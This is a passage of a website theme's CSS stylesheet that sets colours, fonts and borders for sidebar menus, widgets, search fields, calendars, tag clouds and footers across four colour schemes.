  color: #809621;
}
.scheme_brown .post_item_404 .page_title,
.scheme_brown .post_item_404 .page_subtitle {
  color: #a84b39;
}
.scheme_orange .post_item_404 .page_title,
.scheme_orange .post_item_404 .page_subtitle {
  color: #d19340;
}
.scheme_blue .post_item_404 .page_title,
.scheme_blue .post_item_404 .page_subtitle {
  color: #6a969c;
}
.sidebar_outer_menu .menu_side_nav > li > a,
.sidebar_outer_menu .menu_side_responsive > li > a {
  font-family: "Lora", serif;
  font-size: 0.857em;
  line-height: 1.2857em;
  font-weight: 700;
}
.scheme_original .sidebar_outer_menu .menu_side_nav li > a,
.scheme_original .sidebar_outer_menu .menu_side_responsive li > a {
  color: #4b4745;
}
.scheme_brown .sidebar_outer_menu .menu_side_nav li > a,
.scheme_brown .sidebar_outer_menu .menu_side_responsive li > a {
  color: #4b4745;
}
.scheme_orange .sidebar_outer_menu .menu_side_nav li > a,
.scheme_orange .sidebar_outer_menu .menu_side_responsive li > a {
  color: #4b4745;
}
.scheme_blue .sidebar_outer_menu .menu_side_nav li > a,
.scheme_blue .sidebar_outer_menu .menu_side_responsive li > a {
  color: #4b4745;
}
.scheme_original .sidebar_outer_menu .menu_side_nav li > a:hover,
.scheme_original .sidebar_outer_menu .menu_side_nav li.sfHover > a,
.scheme_original .sidebar_outer_menu .menu_side_responsive li > a:hover,
.scheme_original .sidebar_outer_menu .menu_side_responsive li.sfHover > a {
  color: #29a5d6;
}
.scheme_brown .sidebar_outer_menu .menu_side_nav li > a:hover,
.scheme_brown .sidebar_outer_menu .menu_side_nav li.sfHover > a,
.scheme_brown .sidebar_outer_menu .menu_side_responsive li > a:hover,
.scheme_brown .sidebar_outer_menu .menu_side_responsive li.sfHover > a {
  color: #29a5d6;
}
.scheme_orange .sidebar_outer_menu .menu_side_nav li > a:hover,
.scheme_orange .sidebar_outer_menu .menu_side_nav li.sfHover > a,
.scheme_orange .sidebar_outer_menu .menu_side_responsive li > a:hover,
.scheme_orange .sidebar_outer_menu .menu_side_responsive li.sfHover > a {
  color: #29a5d6;
}
.scheme_blue .sidebar_outer_menu .menu_side_nav li > a:hover,
.scheme_blue .sidebar_outer_menu .menu_side_nav li.sfHover > a,
.scheme_blue .sidebar_outer_menu .menu_side_responsive li > a:hover,
.scheme_blue .sidebar_outer_menu .menu_side_responsive li.sfHover > a {
  color: #29a5d6;
}
.scheme_original .sidebar_outer_menu .menu_side_nav li > a:hover,
.scheme_original .sidebar_outer_menu .menu_side_nav li.sfHover > a,
.scheme_original .sidebar_outer_menu .menu_side_responsive li > a:hover,
.scheme_original .sidebar_outer_menu .menu_side_responsive li.sfHover > a {
  background-color: #f5f4f4;
}
.scheme_brown .sidebar_outer_menu .menu_side_nav li > a:hover,
.scheme_brown .sidebar_outer_menu .menu_side_nav li.sfHover > a,
.scheme_brown .sidebar_outer_menu .menu_side_responsive li > a:hover,
.scheme_brown .sidebar_outer_menu .menu_side_responsive li.sfHover > a {
  background-color: #f3f0ec;
}
.scheme_orange .sidebar_outer_menu .menu_side_nav li > a:hover,
.scheme_orange .sidebar_outer_menu .menu_side_nav li.sfHover > a,
.scheme_orange .sidebar_outer_menu .menu_side_responsive li > a:hover,
.scheme_orange .sidebar_outer_menu .menu_side_responsive li.sfHover > a {
  background-color: #f3f0ec;
}
.scheme_blue .sidebar_outer_menu .menu_side_nav li > a:hover,
.scheme_blue .sidebar_outer_menu .menu_side_nav li.sfHover > a,
.scheme_blue .sidebar_outer_menu .menu_side_responsive li > a:hover,
.scheme_blue .sidebar_outer_menu .menu_side_responsive li.sfHover > a {
  background-color: #f3f0ec;
}
.scheme_original .sidebar_outer_menu .menu_side_nav > li ul,
.scheme_original .sidebar_outer_menu .menu_side_responsive > li ul {
  color: #4b4745;
}
.scheme_brown .sidebar_outer_menu .menu_side_nav > li ul,
.scheme_brown .sidebar_outer_menu .menu_side_responsive > li ul {
  color: #4b4745;
}
.scheme_orange .sidebar_outer_menu .menu_side_nav > li ul,
.scheme_orange .sidebar_outer_menu .menu_side_responsive > li ul {
  color: #4b4745;
}
.scheme_blue .sidebar_outer_menu .menu_side_nav > li ul,
.scheme_blue .sidebar_outer_menu .menu_side_responsive > li ul {
  color: #4b4745;
}
.scheme_original .sidebar_outer_menu .menu_side_nav > li ul,
.scheme_original .sidebar_outer_menu .menu_side_responsive > li ul {
  background-color: #ffffff;
}
.scheme_brown .sidebar_outer_menu .menu_side_nav > li ul,
.scheme_brown .sidebar_outer_menu .menu_side_responsive > li ul {
  background-color: #ffffff;
}
.scheme_orange .sidebar_outer_menu .menu_side_nav > li ul,
.scheme_orange .sidebar_outer_menu .menu_side_responsive > li ul {
  background-color: #ffffff;
}
.scheme_blue .sidebar_outer_menu .menu_side_nav > li ul,
.scheme_blue .sidebar_outer_menu .menu_side_responsive > li ul {
  background-color: #ffffff;
}
.scheme_original .sidebar_outer_menu .menu_side_nav > li ul,
.scheme_original .sidebar_outer_menu .menu_side_responsive > li ul {
  border-color: #d7d0cd;
}
.scheme_brown .sidebar_outer_menu .menu_side_nav > li ul,
.scheme_brown .sidebar_outer_menu .menu_side_responsive > li ul {
  border-color: #e5e1dd;
}
.scheme_orange .sidebar_outer_menu .menu_side_nav > li ul,
.scheme_orange .sidebar_outer_menu .menu_side_responsive > li ul {
  border-color: #e5e1dd;
}
.scheme_blue .sidebar_outer_menu .menu_side_nav > li ul,
.scheme_blue .sidebar_outer_menu .menu_side_responsive > li ul {
  border-color: #e5e1dd;
}
.scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-item > a,
.scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-parent > a,
.scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-ancestor > a,
.scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-item > a,
.scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-parent > a,
.scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-ancestor > a {
  color: #acb4b6;
}
.scheme_brown .sidebar_outer_menu .menu_side_nav li.current-menu-item > a,
.scheme_brown .sidebar_outer_menu .menu_side_nav li.current-menu-parent > a,
.scheme_brown .sidebar_outer_menu .menu_side_nav li.current-menu-ancestor > a,
.scheme_brown .sidebar_outer_menu .menu_side_responsive li.current-menu-item > a,
.scheme_brown .sidebar_outer_menu .menu_side_responsive li.current-menu-parent > a,
.scheme_brown .sidebar_outer_menu .menu_side_responsive li.current-menu-ancestor > a {
  color: #acb4b6;
}
.scheme_orange .sidebar_outer_menu .menu_side_nav li.current-menu-item > a,
.scheme_orange .sidebar_outer_menu .menu_side_nav li.current-menu-parent > a,
.scheme_orange .sidebar_outer_menu .menu_side_nav li.current-menu-ancestor > a,
.scheme_orange .sidebar_outer_menu .menu_side_responsive li.current-menu-item > a,
.scheme_orange .sidebar_outer_menu .menu_side_responsive li.current-menu-parent > a,
.scheme_orange .sidebar_outer_menu .menu_side_responsive li.current-menu-ancestor > a {
  color: #acb4b6;
}
.scheme_blue .sidebar_outer_menu .menu_side_nav li.current-menu-item > a,
.scheme_blue .sidebar_outer_menu .menu_side_nav li.current-menu-parent > a,
.scheme_blue .sidebar_outer_menu .menu_side_nav li.current-menu-ancestor > a,
.scheme_blue .sidebar_outer_menu .menu_side_responsive li.current-menu-item > a,
.scheme_blue .sidebar_outer_menu .menu_side_responsive li.current-menu-parent > a,
.scheme_blue .sidebar_outer_menu .menu_side_responsive li.current-menu-ancestor > a {
  color: #acb4b6;
}
.sidebar_outer_menu .menu_side_nav > li ul,
.sidebar_outer_menu .menu_side_responsive > li ul {
  font-family: "Lora", serif;
  font-size: 0.857em;
  line-height: 1.2857em;
  font-weight: 700;
}
.sidebar_outer_menu .menu_side_nav > li ul li a,
.sidebar_outer_menu .menu_side_responsive > li ul li a {
  padding: inherit 1.5em inherit;
}
.scheme_original .sidebar_outer_menu .sidebar_outer_menu_buttons > a {
  color: #4b4745;
}
.scheme_brown .sidebar_outer_menu .sidebar_outer_menu_buttons > a {
  color: #4b4745;
}
.scheme_orange .sidebar_outer_menu .sidebar_outer_menu_buttons > a {
  color: #4b4745;
}
.scheme_blue .sidebar_outer_menu .sidebar_outer_menu_buttons > a {
  color: #4b4745;
}
.scheme_original .sidebar_outer_menu .sidebar_outer_menu_buttons > a:hover {
  color: #809621;
}
.scheme_brown .sidebar_outer_menu .sidebar_outer_menu_buttons > a:hover {
  color: #a84b39;
}
.scheme_orange .sidebar_outer_menu .sidebar_outer_menu_buttons > a:hover {
  color: #d19340;
}
.scheme_blue .sidebar_outer_menu .sidebar_outer_menu_buttons > a:hover {
  color: #6a969c;
}
.scheme_original .sidebar .widget_area_inner aside {
  background-color: #f5f4f4;
}
.scheme_brown .sidebar .widget_area_inner aside {
  background-color: #f3f0ec;
}
.scheme_orange .sidebar .widget_area_inner aside {
  background-color: #f3f0ec;
}
.scheme_blue .sidebar .widget_area_inner aside {
  background-color: #f3f0ec;
}
.scheme_original .widget_area_inner {
  color: #938884;
}
.scheme_brown .widget_area_inner {
  color: #938884;
}
.scheme_orange .widget_area_inner {
  color: #938884;
}
.scheme_blue .widget_area_inner {
  color: #938884;
}
.scheme_original .big_footer_bg,
.scheme_original footer .widget_area_inner {
  color: rgba(255,255,255,0.4);
}
.scheme_brown .big_footer_bg,
.scheme_brown footer .widget_area_inner {
  color: rgba(255,255,255,0.4);
}
.scheme_orange .big_footer_bg,
.scheme_orange footer .widget_area_inner {
  color: rgba(255,255,255,0.4);
}
.scheme_blue .big_footer_bg,
.scheme_blue footer .widget_area_inner {
  color: rgba(255,255,255,0.4);
}
.scheme_original .big_footer_bg,
.scheme_original footer .widget_area_inner {
  border-top-color: #809621;
}
.scheme_brown .big_footer_bg,
.scheme_brown footer .widget_area_inner {
  border-top-color: #a84b39;
}
.scheme_orange .big_footer_bg,
.scheme_orange footer .widget_area_inner {
  border-top-color: #d19340;
}
.scheme_blue .big_footer_bg,
.scheme_blue footer .widget_area_inner {
  border-top-color: #6a969c;
}
.scheme_original .widget_area_inner a,
.scheme_original .widget_area_inner ul li:before,
.scheme_original .widget_area_inner ul li a:hover,
.scheme_original .widget_area_inner button:before {
  color: #fd4f05;
}
.scheme_brown .widget_area_inner a,
.scheme_brown .widget_area_inner ul li:before,
.scheme_brown .widget_area_inner ul li a:hover,
.scheme_brown .widget_area_inner button:before {
  color: #f2a94a;
}
.scheme_orange .widget_area_inner a,
.scheme_orange .widget_area_inner ul li:before,
.scheme_orange .widget_area_inner ul li a:hover,
.scheme_orange .widget_area_inner button:before {
  color: #5f9e96;
}
.scheme_blue .widget_area_inner a,
.scheme_blue .widget_area_inner ul li:before,
.scheme_blue .widget_area_inner ul li a:hover,
.scheme_blue .widget_area_inner button:before {
  color: #99643a;
}
.scheme_original .widget_area_inner a:hover,
.scheme_original .widget_area_inner ul li a,
.scheme_original .widget_area_inner button:hover:before {
  color: #938884;
}
.scheme_brown .widget_area_inner a:hover,
.scheme_brown .widget_area_inner ul li a,
.scheme_brown .widget_area_inner button:hover:before {
  color: #938884;
}
.scheme_orange .widget_area_inner a:hover,
.scheme_orange .widget_area_inner ul li a,
.scheme_orange .widget_area_inner button:hover:before {
  color: #938884;
}
.scheme_blue .widget_area_inner a:hover,
.scheme_blue .widget_area_inner ul li a,
.scheme_blue .widget_area_inner button:hover:before {
  color: #938884;
}
.widget_area_inner ul li:before {
  font-size: 0.85em;
}
.scheme_original .widget_area_inner .post_title a {
  color: #938884;
}
.scheme_brown .widget_area_inner .post_title a {
  color: #938884;
}
.scheme_orange .widget_area_inner .post_title a {
  color: #938884;
}
.scheme_blue .widget_area_inner .post_title a {
  color: #938884;
}
.scheme_original .widget_area_inner .post_title a:hover {
  color: #fd4f05;
}
.scheme_brown .widget_area_inner .post_title a:hover {
  color: #f2a94a;
}
.scheme_orange .widget_area_inner .post_title a:hover {
  color: #5f9e96;
}
.scheme_blue .widget_area_inner .post_title a:hover {
  color: #99643a;
}
.scheme_original .widget_area_inner .widget_text a,
.scheme_original .widget_area_inner .post_info a {
  color: #809621;
}
.scheme_brown .widget_area_inner .widget_text a,
.scheme_brown .widget_area_inner .post_info a {
  color: #a84b39;
}
.scheme_orange .widget_area_inner .widget_text a,
.scheme_orange .widget_area_inner .post_info a {
  color: #d19340;
}
.scheme_blue .widget_area_inner .widget_text a,
.scheme_blue .widget_area_inner .post_info a {
  color: #6a969c;
}
.scheme_original .widget_area_inner .widget_text a:hover,
.scheme_original .widget_area_inner .post_info a:hover {
  color: #fd4f05;
}
.scheme_brown .widget_area_inner .widget_text a:hover,
.scheme_brown .widget_area_inner .post_info a:hover {
  color: #f2a94a;
}
.scheme_orange .widget_area_inner .widget_text a:hover,
.scheme_orange .widget_area_inner .post_info a:hover {
  color: #5f9e96;
}
.scheme_blue .widget_area_inner .widget_text a:hover,
.scheme_blue .widget_area_inner .post_info a:hover {
  color: #99643a;
}
.scheme_original .widget_area_inner .post_info a.post_counters_item,
.scheme_original .widget_area_inner .post_info a.post_counters_item span {
  color: #fd4f05;
}
.scheme_brown .widget_area_inner .post_info a.post_counters_item,
.scheme_brown .widget_area_inner .post_info a.post_counters_item span {
  color: #f2a94a;
}
.scheme_orange .widget_area_inner .post_info a.post_counters_item,
.scheme_orange .widget_area_inner .post_info a.post_counters_item span {
  color: #5f9e96;
}
.scheme_blue .widget_area_inner .post_info a.post_counters_item,
.scheme_blue .widget_area_inner .post_info a.post_counters_item span {
  color: #99643a;
}
.scheme_original .widget_area_inner .post_info a.post_counters_item:hover,
.scheme_original .widget_area_inner .post_info a.post_counters_item:hover span {
  color: #4b4745;
}
.scheme_brown .widget_area_inner .post_info a.post_counters_item:hover,
.scheme_brown .widget_area_inner .post_info a.post_counters_item:hover span {
  color: #4b4745;
}
.scheme_orange .widget_area_inner .post_info a.post_counters_item:hover,
.scheme_orange .widget_area_inner .post_info a.post_counters_item:hover span {
  color: #4b4745;
}
.scheme_blue .widget_area_inner .post_info a.post_counters_item:hover,
.scheme_blue .widget_area_inner .post_info a.post_counters_item:hover span {
  color: #4b4745;
}
.scheme_original .widget_area .widget_rss li + li,
.scheme_original .widget_area aside .post_item + .post_item {
  border-top-color: #a8816c;
}
.scheme_brown .widget_area .widget_rss li + li,
.scheme_brown .widget_area aside .post_item + .post_item {
  border-top-color: #a8816c;
}
.scheme_orange .widget_area .widget_rss li + li,
.scheme_orange .widget_area aside .post_item + .post_item {
  border-top-color: #a8816c;
}
.scheme_blue .widget_area .widget_rss li + li,
.scheme_blue .widget_area aside .post_item + .post_item {
  border-top-color: #a8816c;
}
.scheme_original .rss-date,
.scheme_original .widget_area_inner .widget_recent_reviews .post_info a {
  color: #29a5d6;
}
.scheme_brown .rss-date,
.scheme_brown .widget_area_inner .widget_recent_reviews .post_info a {
  color: #29a5d6;
}
.scheme_orange .rss-date,
.scheme_orange .widget_area_inner .widget_recent_reviews .post_info a {
  color: #29a5d6;
}
.scheme_blue .rss-date,
.scheme_blue .widget_area_inner .widget_recent_reviews .post_info a {
  color: #29a5d6;
}
.scheme_original .widget_area_inner .widget_recent_reviews .post_info a:hover {
  color: #fd4f05;
}
.scheme_brown .widget_area_inner .widget_recent_reviews .post_info a:hover {
  color: #f2a94a;
}
.scheme_orange .widget_area_inner .widget_recent_reviews .post_info a:hover {
  color: #5f9e96;
}
.scheme_blue .widget_area_inner .widget_recent_reviews .post_info a:hover {
  color: #99643a;
}
.scheme_original .widget_area aside.widget_recent_reviews .post_item + .post_item {
  border-top-color: #fd4f05;
}
.scheme_brown .widget_area aside.widget_recent_reviews .post_item + .post_item {
  border-top-color: #f2a94a;
}
.scheme_orange .widget_area aside.widget_recent_reviews .post_item + .post_item {
  border-top-color: #5f9e96;
}
.scheme_blue .widget_area aside.widget_recent_reviews .post_item + .post_item {
  border-top-color: #99643a;
}
.scheme_original .widget_area .widget_rss .widget_title a {
  color: #ffffff;
}
.scheme_brown .widget_area .widget_rss .widget_title a {
  color: #ffffff;
}
.scheme_orange .widget_area .widget_rss .widget_title a {
  color: #ffffff;
}
.scheme_blue .widget_area .widget_rss .widget_title a {
  color: #ffffff;
}
.scheme_original .widget_area_inner .widget_product_search .search_form,
.scheme_original .widget_area_inner .widget_search .search_form {
  border-color: #a8816c;
}
.scheme_brown .widget_area_inner .widget_product_search .search_form,
.scheme_brown .widget_area_inner .widget_search .search_form {
  border-color: #a8816c;
}
.scheme_orange .widget_area_inner .widget_product_search .search_form,
.scheme_orange .widget_area_inner .widget_search .search_form {
  border-color: #a8816c;
}
.scheme_blue .widget_area_inner .widget_product_search .search_form,
.scheme_blue .widget_area_inner .widget_search .search_form {
  border-color: #a8816c;
}
.scheme_original .widget_area_inner .widget_product_search .search_field,
.scheme_original .widget_area_inner .widget_search .search_field {
  color: #a8816c;
}
.scheme_brown .widget_area_inner .widget_product_search .search_field,
.scheme_brown .widget_area_inner .widget_search .search_field {
  color: #a8816c;
}
.scheme_orange .widget_area_inner .widget_product_search .search_field,
.scheme_orange .widget_area_inner .widget_search .search_field {
  color: #a8816c;
}
.scheme_blue .widget_area_inner .widget_product_search .search_field,
.scheme_blue .widget_area_inner .widget_search .search_field {
  color: #a8816c;
}
.scheme_original .widget_area_inner .widget_search .search_field:-moz-placeholder {
  color: #a8816c;
}
.scheme_brown .widget_area_inner .widget_search .search_field:-moz-placeholder {
  color: #a8816c;
}
.scheme_orange .widget_area_inner .widget_search .search_field:-moz-placeholder {
  color: #a8816c;
}
.scheme_blue .widget_area_inner .widget_search .search_field:-moz-placeholder {
  color: #a8816c;
}
.scheme_original .widget_area_inner .widget_search .search_field::-webkit-input-placeholder {
  color: #a8816c;
}
.scheme_brown .widget_area_inner .widget_search .search_field::-webkit-input-placeholder {
  color: #a8816c;
}
.scheme_orange .widget_area_inner .widget_search .search_field::-webkit-input-placeholder {
  color: #a8816c;
}
.scheme_blue .widget_area_inner .widget_search .search_field::-webkit-input-placeholder {
  color: #a8816c;
}
.scheme_original .widget_area_inner .widget_product_search .search_button,
.scheme_original .widget_area_inner .widget_search .search_button {
  color: #a8816c;
}
.scheme_brown .widget_area_inner .widget_product_search .search_button,
.scheme_brown .widget_area_inner .widget_search .search_button {
  color: #a8816c;
}
.scheme_orange .widget_area_inner .widget_product_search .search_button,
.scheme_orange .widget_area_inner .widget_search .search_button {
  color: #a8816c;
}
.scheme_blue .widget_area_inner .widget_product_search .search_button,
.scheme_blue .widget_area_inner .widget_search .search_button {
  color: #a8816c;
}
.scheme_original .widget_area_inner .widget_search button:before {
  color: #a8816c;
}
.scheme_brown .widget_area_inner .widget_search button:before {
  color: #a8816c;
}
.scheme_orange .widget_area_inner .widget_search button:before {
  color: #a8816c;
}
.scheme_blue .widget_area_inner .widget_search button:before {
  color: #a8816c;
}
.scheme_original .widget_area_inner .widget_product_search .search_button:hover,
.scheme_original .widget_area_inner .widget_search .search_button:hover {
  color: #29a5d6;
}
.scheme_brown .widget_area_inner .widget_product_search .search_button:hover,
.scheme_brown .widget_area_inner .widget_search .search_button:hover {
  color: #29a5d6;
}
.scheme_orange .widget_area_inner .widget_product_search .search_button:hover,
.scheme_orange .widget_area_inner .widget_search .search_button:hover {
  color: #29a5d6;
}
.scheme_blue .widget_area_inner .widget_product_search .search_button:hover,
.scheme_blue .widget_area_inner .widget_search .search_button:hover {
  color: #29a5d6;
}
.scheme_original .widget_area .widget_calendar .month_cur a,
.scheme_original .widget_area_inner .widget_calendar .weekday {
  color: #809621;
}
.scheme_brown .widget_area .widget_calendar .month_cur a,
.scheme_brown .widget_area_inner .widget_calendar .weekday {
  color: #a84b39;
}
.scheme_orange .widget_area .widget_calendar .month_cur a,
.scheme_orange .widget_area_inner .widget_calendar .weekday {
  color: #d19340;
}
.scheme_blue .widget_area .widget_calendar .month_cur a,
.scheme_blue .widget_area_inner .widget_calendar .weekday {
  color: #6a969c;
}
.scheme_original .widget_area_inner .widget_calendar td a:hover {
  background-color: #809621;
}
.scheme_brown .widget_area_inner .widget_calendar td a:hover {
  background-color: #a84b39;
}
.scheme_orange .widget_area_inner .widget_calendar td a:hover {
  background-color: #d19340;
}
.scheme_blue .widget_area_inner .widget_calendar td a:hover {
  background-color: #6a969c;
}
.scheme_original .widget_area_inner .widget_calendar td a:hover {
  color: #ffffff;
}
.scheme_brown .widget_area_inner .widget_calendar td a:hover {
  color: #ffffff;
}
.scheme_orange .widget_area_inner .widget_calendar td a:hover {
  color: #ffffff;
}
.scheme_blue .widget_area_inner .widget_calendar td a:hover {
  color: #ffffff;
}
.scheme_original .widget_area_inner .widget_calendar .today .day_wrap {
  border-color: #fd4f05;
}
.scheme_brown .widget_area_inner .widget_calendar .today .day_wrap {
  border-color: #f2a94a;
}
.scheme_orange .widget_area_inner .widget_calendar .today .day_wrap {
  border-color: #5f9e96;
}
.scheme_blue .widget_area_inner .widget_calendar .today .day_wrap {
  border-color: #99643a;
}
.scheme_original .widget_area_inner .widget_product_tag_cloud a,
.scheme_original .widget_area_inner .widget_tag_cloud a {
  border-color: #a8816c;
}
.scheme_brown .widget_area_inner .widget_product_tag_cloud a,
.scheme_brown .widget_area_inner .widget_tag_cloud a {
  border-color: #a8816c;
}
.scheme_orange .widget_area_inner .widget_product_tag_cloud a,
.scheme_orange .widget_area_inner .widget_tag_cloud a {
  border-color: #a8816c;
}
.scheme_blue .widget_area_inner .widget_product_tag_cloud a,
.scheme_blue .widget_area_inner .widget_tag_cloud a {
  border-color: #a8816c;
}
.scheme_original .widget_area_inner .widget_product_tag_cloud a,
.scheme_original .widget_area_inner .widget_tag_cloud a {
  color: #a8816c;
}
.scheme_brown .widget_area_inner .widget_product_tag_cloud a,
.scheme_brown .widget_area_inner .widget_tag_cloud a {
  color: #a8816c;
}
.scheme_orange .widget_area_inner .widget_product_tag_cloud a,
.scheme_orange .widget_area_inner .widget_tag_cloud a {
  color: #a8816c;
}
.scheme_blue .widget_area_inner .widget_product_tag_cloud a,
.scheme_blue .widget_area_inner .widget_tag_cloud a {
  color: #a8816c;
}
.scheme_original .widget_area_inner .widget_product_tag_cloud a:hover,
.scheme_original .widget_area_inner .widget_tag_cloud a:hover {
  color: #ffffff;
}
.scheme_brown .widget_area_inner .widget_product_tag_cloud a:hover,
.scheme_brown .widget_area_inner .widget_tag_cloud a:hover {
  color: #ffffff;
}
.scheme_orange .widget_area_inner .widget_product_tag_cloud a:hover,
.scheme_orange .widget_area_inner .widget_tag_cloud a:hover {
  color: #ffffff;
}
.scheme_blue .widget_area_inner .widget_product_tag_cloud a:hover,
.scheme_blue .widget_area_inner .widget_tag_cloud a:hover {
  color: #ffffff;
}
.scheme_original .widget_area_inner .widget_product_tag_cloud a:hover,
.scheme_original .widget_area_inner .widget_tag_cloud a:hover {
  background-color: #a8816c;
}
.scheme_brown .widget_area_inner .widget_product_tag_cloud a:hover,
.scheme_brown .widget_area_inner .widget_tag_cloud a:hover {
  background-color: #a8816c;
}
.scheme_orange .widget_area_inner .widget_product_tag_cloud a:hover,
.scheme_orange .widget_area_inner .widget_tag_cloud a:hover {
  background-color: #a8816c;
}
.scheme_blue .widget_area_inner .widget_product_tag_cloud a:hover,
.scheme_blue .widget_area_inner .widget_tag_cloud a:hover {
  background-color: #a8816c;
}
.scheme_original footer .widget_area_inner .widget_product_tag_cloud a,
.scheme_original footer .widget_area_inner .widget_tag_cloud a {
  border-color: rgba(255,255,255,0.5);
}
.scheme_brown footer .widget_area_inner .widget_product_tag_cloud a,
.scheme_brown footer .widget_area_inner .widget_tag_cloud a {
  border-color: rgba(255,255,255,0.5);
}
.scheme_orange footer .widget_area_inner .widget_product_tag_cloud a,
.scheme_orange footer .widget_area_inner .widget_tag_cloud a {
  border-color: rgba(255,255,255,0.5);
}
.scheme_blue footer .widget_area_inner .widget_product_tag_cloud a,
.scheme_blue footer .widget_area_inner .widget_tag_cloud a {
  border-color: rgba(255,255,255,0.5);
}
.scheme_original footer .widget_area_inner .widget_product_tag_cloud a,
.scheme_original footer .widget_area_inner .widget_tag_cloud a {
  color: rgba(255,255,255,0.4);
}
.scheme_brown footer .widget_area_inner .widget_product_tag_cloud a,
.scheme_brown footer .widget_area_inner .widget_tag_cloud a {
  color: rgba(255,255,255,0.4);
}
.scheme_orange footer .widget_area_inner .widget_product_tag_cloud a,
.scheme_orange footer .widget_area_inner .widget_tag_cloud a {
  color: rgba(255,255,255,0.4);
}
.scheme_blue footer .widget_area_inner .widget_product_tag_cloud a,
.scheme_blue footer .widget_area_inner .widget_tag_cloud a {
  color: rgba(255,255,255,0.4);
}
footer .widget_area_inner .widget_product_tag_cloud a:hover,
footer .widget_area_inner .widget_tag_cloud a:hover {
  background: transparent !important;
}
.scheme_original footer .widget_area_inner .widget_product_tag_cloud a:hover,
.scheme_original footer .widget_area_inner .widget_tag_cloud a:hover {
  color: #ffffff;
}
.scheme_brown footer .widget_area_inner .widget_product_tag_cloud a:hover,
.scheme_brown footer .widget_area_inner .widget_tag_cloud a:hover {
  color: #ffffff;
}
.scheme_orange footer .widget_area_inner .widget_product_tag_cloud a:hover,
.scheme_orange footer .widget_area_inner .widget_tag_cloud a:hover {
  color: #ffffff;
}
.scheme_blue footer .widget_area_inner .widget_product_tag_cloud a:hover,
.scheme_blue footer .widget_area_inner .widget_tag_cloud a:hover {
  color: #ffffff;
}
.scheme_original footer .widget_area_inner .widget_product_tag_cloud a:hover,
.scheme_original footer .widget_area_inner .widget_tag_cloud a:hover {
  border-color: #ffffff;
}
.scheme_brown footer .widget_area_inner .widget_product_tag_cloud a:hover,
.scheme_brown footer .widget_area_inner .widget_tag_cloud a:hover {
  border-color: #ffffff;
}
.scheme_orange footer .widget_area_inner .widget_product_tag_cloud a:hover,
.scheme_orange footer .widget_area_inner .widget_tag_cloud a:hover {
  border-color: #ffffff;
}
.scheme_blue footer .widget_area_inner .widget_product_tag_cloud a:hover,
.scheme_blue footer .widget_area_inner .widget_tag_cloud a:hover {
  border-color: #ffffff;
}
.scheme_original .widget_area_inner .post_item_ekcerpt .post_title a {
  color: rgba(255,255,255,0.9);
}
.scheme_brown .widget_area_inner .post_item_ekcerpt .post_title a {
  color: rgba(255,255,255,0.9);
}
.scheme_orange .widget_area_inner .post_item_ekcerpt .post_title a {
  color: rgba(255,255,255,0.9);
}
.scheme_blue .widget_area_inner .post_item_ekcerpt .post_title a {
  color: rgba(255,255,255,0.9);
}
.scheme_original .cont {
  color: rgba(255,255,255,0.45);
}
.scheme_brown .cont {
  color: rgba(255,255,255,0.45);
}
.scheme_orange .cont {
  color: rgba(255,255,255,0.45);
}
.scheme_blue .cont {
  color: rgba(255,255,255,0.45);
}
.scheme_original .widget_area_inner .widget_text a.post_readmore {
  color: rgba(255,255,255,0.9);
}
.scheme_brown .widget_area_inner .widget_text a.post_readmore {
  color: rgba(255,255,255,0.9);
}
.scheme_orange .widget_area_inner .widget_text a.post_readmore {
  color: rgba(255,255,255,0.9);
}
.scheme_blue .widget_area_inner .widget_text a.post_readmore {
  color: rgba(255,255,255,0.9);
}
.scheme_original .widget_area_inner .widget_text a.post_readmore:hover,
.scheme_original .widget_area_inner .post_item_ekcerpt .post_title a:hover {
  color: #fd4f05;
}
.scheme_brown .widget_area_inner .widget_text a.post_readmore:hover,
.scheme_brown .widget_area_inner .post_item_ekcerpt .post_title a:hover {
  color: #f2a94a;
}
.scheme_orange .widget_area_inner .widget_text a.post_readmore:hover,
.scheme_orange .widget_area_inner .post_item_ekcerpt .post_title a:hover {
  color: #5f9e96;
}
.scheme_blue .widget_area_inner .widget_text a.post_readmore:hover,
.scheme_blue .widget_area_inner .post_item_ekcerpt .post_title a:hover {
  color: #99643a;
}
.scheme_original .sidebar_outer_inner aside,
.scheme_original .sidebar_inner aside {
  border-top-color: #d7d0cd;
}
.scheme_brown .sidebar_outer_inner aside,
.scheme_brown .sidebar_inner aside {
  border-top-color: #e5e1dd;
}
.scheme_orange .sidebar_outer_inner aside,
.scheme_orange .sidebar_inner aside {
  border-top-color: #e5e1dd;
}
.scheme_blue .sidebar_outer_inner aside,
.scheme_blue .sidebar_inner aside {
  border-top-color: #e5e1dd;
}
.scheme_original .mw_text,
.scheme_original .bw_text {
  color: #ffffff;
}
.scheme_brown .mw_text,
.scheme_brown .bw_text {
  color: #ffffff;
}
.scheme_orange .mw_text,
.scheme_orange .bw_text {
  color: #ffffff;
}
.scheme_blue .mw_text,
.scheme_blue .bw_text {
  color: #ffffff;
}
.scheme_original .contacts_wrap_inner {
  color: #938884;
}
.scheme_brown .contacts_wrap_inner {
  color: #938884;
}
.scheme_orange .contacts_wrap_inner {
  color: #938884;
}
.scheme_blue .contacts_wrap_inner {
  color: #938884;
}
.scheme_original .contacts_wrap_inner {
  background-color: #ffffff;
}
.scheme_brown .contacts_wrap_inner {
  background-color: #ffffff;
}
.scheme_orange .contacts_wrap_inner {
  background-color: #ffffff;
}
.scheme_blue .contacts_wrap_inner {
  background-color: #ffffff;
}
.scheme_original .testimonials_wrap_inner,
.scheme_original .twitter_wrap_inner {
  color: #938884;
}
.scheme_brown .testimonials_wrap_inner,
.scheme_brown .twitter_wrap_inner {
  color: #938884;
}
.scheme_orange .testimonials_wrap_inner,
.scheme_orange .twitter_wrap_inner {
  color: #938884;
}
.scheme_blue .testimonials_wrap_inner,
.scheme_blue .twitter_wrap_inner {
  color: #938884;
}
.scheme_original .testimonials_wrap_inner,
.scheme_original .twitter_wrap_inner {
  background-color: #ffffff;
}
.scheme_brown .testimonials_wrap_inner,
.scheme_brown .twitter_wrap_inner {
  background-color: #ffffff;
}
.scheme_orange .testimonials_wrap_inner,
.scheme_orange .twitter_wrap_inner {
  background-color: #ffffff;
}
.scheme_blue .testimonials_wrap_inner,
.scheme_blue .twitter_wrap_inner {
  background-color: #ffffff;
}
.scheme_original .copyright_wrap_inner {
